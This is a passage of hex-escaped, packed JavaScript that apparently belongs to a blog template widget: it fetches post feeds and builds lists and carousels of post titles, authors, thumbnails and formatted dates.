x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x43\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x36\x62\x5d\x2b\x35\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x44\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x35\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x77\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x70\x5d\x2c\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x63\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x35\x4b\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x47\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x48\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x49\x5d\x7d\x58\x7b\x50\x2b\x3d\x61\x5b\x36\x70\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x36\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6d\x5d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x43\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x54\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x74\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x35\x68\x5d\x5d\x28\x7b\x33\x69\x3a\x33\x2c\x35\x67\x3a\x35\x2c\x34\x59\x3a\x34\x58\x2c\x33\x68\x3a\x32\x49\x2c\x34\x57\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x34\x55\x3a\x32\x49\x2c\x34\x56\x3a\x32\x49\x2c\x34\x5a\x3a\x35\x61\x2c\x35\x6